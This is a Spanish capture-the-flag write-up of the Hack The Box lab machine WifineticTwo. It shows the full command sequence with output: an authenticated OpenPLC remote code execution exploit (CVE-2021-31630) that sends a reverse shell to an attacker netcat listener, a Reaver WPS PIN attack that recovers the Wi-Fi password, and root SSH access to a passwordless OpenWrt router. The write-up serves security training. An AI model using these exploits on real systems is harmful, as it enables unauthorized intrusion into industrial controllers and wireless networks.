Descripción
WifineticTwo es una máquina media de Hack The Box que cuenta con las siguientes vulnerabilidades:
- Ejecución remota de comandos en la aplicación OpenPLC 3
- Recuperación de la contraseña de una red Wi-Fi utilizando el protocolo WPS y la herramienta Reaver
Reconocimiento
Primero, vamos a comprobar con el comando ping si la máquina está activa y el sistema operativo. La dirección IP de la máquina de destino es 10.129.107.4.
$ ping -c 3 10.129.107.4
PING 10.129.107.4 (10.129.107.4) 56(84) bytes of data.
64 bytes from 10.129.107.4: icmp_seq=1 ttl=63 time=47.2 ms
64 bytes from 10.129.107.4: icmp_seq=2 ttl=63 time=46.7 ms
64 bytes from 10.129.107.4: icmp_seq=3 ttl=63 time=59.1 ms

--- 10.129.107.4 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 46.694/50.990/59.085/5.727 ms
La máquina está activa y con el TTL equivalente a 63 (64 menos 1 salto) podemos asegurar que es una máquina basada en Unix. Ahora vamos a hacer un escaneo de puertos TCP SYN con Nmap para comprobar todos los puertos abiertos.
$ sudo nmap 10.129.107.4 -sS -oN nmap_scan
Starting Nmap 7.94 ( https://nmap.org )
Nmap scan report for 10.129.107.4
Host is up (0.047s latency).
Not shown: 998 closed tcp ports (reset)
PORT     STATE SERVICE
22/tcp   open  ssh
8080/tcp open  http-proxy

Nmap done: 1 IP address (1 host up) scanned in 1.06 seconds
Conseguimos dos puertos abiertos, 22 y 8080.
Enumeración
Luego hacemos un escaneo más avanzado, con la detección de la versión de los servicios y el uso de scripts.
$ nmap 10.129.107.4 -sV -sC -p22,8080 -oN nmap_scan_ports
Starting Nmap 7.94 ( https://nmap.org )
Nmap scan report for 10.129.107.4
Host is up (0.048s latency).

PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
|   256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_  256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
8080/tcp open  http-proxy Werkzeug/1.0.1 Python/2.7.18
| http-title: Site doesn't have a title (text/html; charset=utf-8).
|_Requested resource was http://10.129.107.4:8080/login
| fingerprint-strings:
|   FourOhFourRequest:
|     HTTP/1.0 404 NOT FOUND
|     content-type: text/html; charset=utf-8
|     content-length: 232
|     vary: Cookie
|     set-cookie: session=eyJfcGVybWFuZW50Ijp0cnVlfQ.ZfXtBA.dlL7A-UvNM59ovHci3UduPyVh-A; HttpOnly; Path=/
|     server: Werkzeug/1.0.1 Python/2.7.18
|     <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
|     <title>404 Not Found</title>
|     <h1>Not Found</h1>
|     <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
|   GetRequest:
|     HTTP/1.0 302 FOUND
|     content-type: text/html; charset=utf-8
|     content-length: 219
|     location: http://0.0.0.0:8080/login
|     vary: Cookie
|     set-cookie: session=eyJfZnJlc2giOmZhbHNlLCJfcGVybWFuZW50Ijp0cnVlfQ.ZfXtBA.6yJ7Xd8Yi_Lsd-Jh3xThBU066zE; HttpOnly; Path=/
|     server: Werkzeug/1.0.1 Python/2.7.18
|     <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
|     <title>Redirecting...</title>
|     <h1>Redirecting...</h1>
|     <p>You should be redirected automatically to target URL: <a href="/login">/login</a>. If not click the link.
|   HTTPOptions:
|     HTTP/1.0 200 OK
|     content-type: text/html; charset=utf-8
|     allow: HEAD, OPTIONS, GET
|     vary: Cookie
|     set-cookie: session=eyJfcGVybWFuZW50Ijp0cnVlfQ.ZfXtBA.dlL7A-UvNM59ovHci3UduPyVh-A; HttpOnly; Path=/
|     content-length: 0
|     server: Werkzeug/1.0.1 Python/2.7.18
|   RTSPRequest:
|     HTTP/1.1 400 Bad request
|     content-length: 90
|     cache-control: no-cache
|     content-type: text/html
|     connection: close
|     <html><body><h1>400 Bad request</h1>
|     Your browser sent an invalid request.
|_    </body></html>
|_http-server-header: Werkzeug/1.0.1 Python/2.7.18
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
...
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.23 seconds
Conseguimos dos servicios: un Secure Shell (SSH), y un protocolo de transferencia de hipertexto (HTTP) funcionando en un Linux Ubuntu. Como no tenemos credenciales factibles para el servicio SSH vamos a pasar al servicio HTTP en el puerto 8080. Nos redirecciona a una página de inicio de sesión. El servidor está ejecutando la aplicación web OpenPLC. OpenPLC es un controlador lógico programable de código abierto que se basa en software fácil de usar.
 Las credenciales por defecto para este servicio son
 openplc:openplc. Tenemos acceso al tablero. OpenPLC 3 es vulnerable a una ejecución remota de comandos autenticada CVE-2021-31630.

Explotación (1)
Para explotar la vulnerabilidad podemos utilizar la explotación hecha por Fellipe Oliveira y disponible en Exploit-DB. Primero necesitamos crear puerto en escucha y luego ejecutar el exploit.
$ searchsploit -m 49803
  Exploit: OpenPLC 3 - Remote Code Execution (Authenticated)
      URL: https://www.exploit-db.com/exploits/49803
     Path: /usr/share/exploitdb/exploits/python/webapps/49803.py
    Codes: N/A
 Verified: False
File Type: Python script, ASCII text executable, with very long lines (1794)
Copied to: 49803.py
$ nc -lvnp 1234
$ python 49803.py -u http://10.129.107.4:8080 -l openplc -p openplc -i 10.10.14.20 -r 1234
[+] Remote Code Execution on OpenPLC_v3 WebServer
[+] Checking if host http://10.129.107.4:8080 is Up...
[+] Host Up! ...
[+] Trying to authenticate with credentials openplc:openplc
[+] Login success!
[+] PLC program uploading...
[+] Attempt to Code injection...
[+] Spawning Reverse Shell...
[+] Failed to receive connection :(
A veces el script no funcionará y no recibiremos la conexión de vuelta. Si esto sucede, necesitamos cargar el programa blank_program.st de la pestaña Programs y luego hacer clic en el botón Start PLC en el panel web. Recibimos una terminal inversa como el usuario root de la máquina. Actualizamos la terminal.
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.20] from (UNKNOWN) [10.129.107.4] 34850
id
uid=0(root) gid=0(root) groups=0(root)
root@attica01:/opt/PLC/OpenPLC_v3/webserver# script /dev/null -c bash
[keyboard] CTRL-Z
$ stty raw -echo; fg
$ reset xterm
root@attica01:/opt/PLC/OpenPLC_v3/webserver# stty rows 48 columns 156
root@attica01:/opt/PLC/OpenPLC_v3/webserver# export TERM=xterm
root@attica01:/opt/PLC/OpenPLC_v3/webserver# export SHELL=bash
Post-Explotación (1)
Al hacer la enumeración, sólo encontramos dos usuarios de consola, ubuntu y root.
root@attica01:/opt/PLC/OpenPLC_v3/webserver# cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
ubuntu:x:1000:1000::/home/ubuntu:/bin/bash
root@attica01:/opt/PLC/OpenPLC_v3/webserver# cd /
Enumerando las interfaces de red, encontramos una inalámbrica, wlan0.
root@attica01:/# ip a s
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0@if18: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
    link/ether 00:16:3e:fc:91:0c brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 10.0.3.2/24 brd 10.0.3.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet 10.0.3.52/24 metric 100 brd 10.0.3.255 scope global secondary dynamic eth0
       valid_lft 2016sec preferred_lft 2016sec
    inet6 fe80::216:3eff:fefc:910c/64 scope link
       valid_lft forever preferred_lft forever
5: wlan0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc mq state DOWN group default qlen 1000
    link/ether 02:00:00:00:02:00 brd ff:ff:ff:ff:ff:ff
Si escaneamos las redes inalámbricas disponibles, encontramos una, plcrouter, que tiene WPS habilitado. También habilitaremos la interfaz secundaria en el modo monitor.
root@attica01:/opt/PLC/OpenPLC_v3/webserver# iw phy phy2 interface add mon0 type monitor
root@attica01:/opt/PLC/OpenPLC_v3/webserver# iw dev wlan0 scan
BSS 02:00:00:00:01:00(on wlan0) -- associated
        last seen: 13176.320s [boottime]
        freq: 2412
        beacon interval: 100 TUs
        capability: ESS Privacy ShortSlotTime (0x0411)
        signal: -30.00 dBm
        last seen: 0 ms ago
        Information elements from Probe Response frame:
        SSID: plcrouter
        Supported rates: 1.0* 2.0* 5.5* 11.0* 6.0 9.0 12.0 18.0
        DS Parameter set: channel 1
        ERP: Barker_Preamble_Mode
        Extended supported rates: 24.0 36.0 48.0 54.0
        RSN:     * Version: 1
                 * Group cipher: CCMP
                 * Pairwise ciphers: CCMP
                 * Authentication suites: PSK
                 * Capabilities: 1-PTKSA-RC 1-GTKSA-RC (0x0000)
        Supported operating classes:
                 * current operating class: 81
        Extended capabilities:
                 * Extended Channel Switching
                 * SSID List
                 * Operating Mode Notification
        WPS:     * Version: 1.0
                 * Wi-Fi Protected Setup State: 2 (Configured)
                 * Response Type: 3 (AP)
                 * UUID: 572cf82f-c957-5653-9b16-b5cfb298abf1
                 * Manufacturer:
                 * Model:
                 * Model Number:
                 * Serial Number:
                 * Primary Device Type: 0-00000000-0
                 * Device name:
                 * Config methods: Label, Display, Keypad
                 * Version2: 2.0
Explotación (2)
Para la recuperación de la contraseña de esta red necesitamos instalar la herramienta Reaver en la máquina remota. Como la máquina remota no tiene conexión a Internet necesitamos configurar un proxy en nuestra máquina local para permitir que el administrador de paquetes APT descargue los paquetes. Primero iniciaremos Burp Suite y habilitaremos la escucha en la interfaz VPN.
 Luego crearemos el archivo de configuración de APT
 /etc/apt/apt.conf con la configuración proxy en la máquina remota y descargaremos el paquete de Reaver.
root@attica01:/# echo -e 'Acquire::http::Proxy "http://10.10.14.20:8080";' > /etc/apt/apt.conf
root@attica01:/# apt install reaver -y
Cuando ejecutamos la herramienta con los parámetros apropiados obtenemos la contraseña de la red, NoWWEDoKnowWhaTisReal123!.
root@attica01:/tmp/wifi# reaver -i mon0 -b 02:00:00:00:01:00 -vv

Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>

[+] Waiting for beacon from 02:00:00:00:01:00
[+] Switching mon0 to channel 1
[+] Received beacon from 02:00:00:00:01:00
[+] Trying pin "12345670"
[+] Sending authentication request
[!] Found packet with bad FCS, skipping...
[+] Sending association request
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 1 seconds
[+] WPS PIN: '12345670'
[+] WPA PSK: 'NoWWEDoKnowWhaTisReal123!'
[+] AP SSID: 'plcrouter'
[+] Nothing done, nothing to save.
Ahora podemos conectarnos a la red usando wpa_supplicant. Mataremos el servicio existente, crearemos un archivo de configuración, iniciaremos el servicio y luego ejecutaremos los comandos para conectarse a la red.
root@attica01:/# mkdir -p /tmp/wifi
root@attica01:/# cd /tmp/wifi
root@attica01:/tmp/wifi# kill -9 `pgrep wpa_supplicant`
echo -e "ctrl_interface=/var/run/wpa_supplicant\nctrl_interface_group=0\nupdate_config=1" > /tmp/wifi/wpa_supplicant.conf
root@attica01:/tmp/wifi# wpa_supplicant -B -iwlan0 -c/tmp/wifi/wpa_supplicant.conf
root@attica01:/tmp/wifi# wpa_cli
wpa_cli v2.10
Copyright (c) 2004-2022, Jouni Malinen <j@w1.fi> and contributors

This software may be distributed under the terms of the BSD license.
See README for more details.


Selected interface 'wlan0'

Interactive mode

> scan
OK
<3>CTRL-EVENT-SCAN-STARTED
<3>CTRL-EVENT-SCAN-RESULTS
<3>WPS-AP-AVAILABLE
<3>CTRL-EVENT-NETWORK-NOT-FOUND
> scan_results
bssid / frequency / signal level / flags / ssid
02:00:00:00:01:00       2412    -30     [WPA2-PSK-CCMP][WPS][ESS]       plcrouter
> add_network
0
<3>CTRL-EVENT-NETWORK-ADDED 0
> set_network 0 ssid "plcrouter"
OK
> set_network 0 psk "NoWWEDoKnowWhaTisReal123!"
OK
> enable_network 0
OK
<3>CTRL-EVENT-SCAN-STARTED
<3>CTRL-EVENT-SCAN-RESULTS
<3>WPS-AP-AVAILABLE
<3>SME: Trying to authenticate with 02:00:00:00:01:00 (SSID='plcrouter' freq=2412 MHz)
<3>Trying to associate with 02:00:00:00:01:00 (SSID='plcrouter' freq=2412 MHz)
<3>Associated with 02:00:00:00:01:00
<3>CTRL-EVENT-SUBNET-STATUS-UPDATE status=0
<3>WPA: Key negotiation completed with 02:00:00:00:01:00 [PTK=CCMP GTK=CCMP]
<3>CTRL-EVENT-CONNECTED - Connection to 02:00:00:00:01:00 completed [id=0 id_str=]
> quit
Estamos conectados a la red, podemos comprobarlo con el comando iw.
root@attica01:/tmp/wifi# iw dev
phy#2
        Interface wlan0
                ifindex 5
                wdev 0x200000001
                addr 02:00:00:00:02:00
                ssid plcrouter
                type managed
                channel 1 (2412 MHz), width: 20 MHz (no HT), center1: 2412 MHz
                txpower 20.00 dBm
Post-Explotación (2)
Ahora debemos utilizar la herramienta dhclient para obtener una dirección IP en la interfaz inalámbrica usando el protocolo DHCP. Pero en este caso si ejecutamos el comando perderemos la conexión con la máquina remota, por lo que sabiendo la subred de la red, 192.168.1.0/24 establecemos una dirección IP estática.
root@attica01:/tmp/wifi# ifconfig wlan0 192.168.1.50 netmask 255.255.255.0 up
Finalmente podemos comprobar la conexión con el router de la puerta de enlace y establecer una conexión SSH.
root@attica01:/tmp/wifi# ping -c 1 192.168.1.1
PING 192.168.1.1 (192.168.1.1) 56(84) bytes of data.
64 bytes from 192.168.1.1: icmp_seq=1 ttl=64 time=0.202 ms

--- 192.168.1.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.202/0.202/0.202/0.000 ms
root@attica01:/tmp/wifi# ssh root@192.168.1.1
The authenticity of host '192.168.1.1 (192.168.1.1)' can't be established.
ED25519 key fingerprint is SHA256:ZcoOrJ2dytSfHYNwN2vcg6OsZjATPopYMLPVYhczadM.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.1' (ED25519) to the list of known hosts.


BusyBox v1.36.1 (2023-11-14 13:38:11 UTC) built-in shell (ash)

  _______                     ________        __
 |       |.-----.-----.-----.|  |  |  |.----.|  |_
 |   -   ||  _  |  -__|     ||  |  |  ||   _||   _|
 |_______||   __|_____|__|__||________||__|  |____|
          |__| W I R E L E S S   F R E E D O M
 -----------------------------------------------------
 OpenWrt 23.05.2, r23630-842932a63d
 -----------------------------------------------------
=== WARNING! =====================================
There is no root password defined on this device!
Use the "passwd" command to set up a new password
in order to prevent unauthorized SSH logins.
--------------------------------------------------
root@ap:~# id
uid=0(root) gid=0(root)
Conseguimos el acceso al router OpenWrt como el usuario root ya que está configurado de forma predeterminada y no está usando una contraseña.
Flags
En la terminal de la máquina remota podemos obtener la flag del usuario.
root@attica01:/tmp/wifi# cat /root/user.txt
<REDACTED>
Entonces en la terminal del router podemos conseguir la flag del sistema.
root@ap:~# cat /root/root.txt
<REDACTED>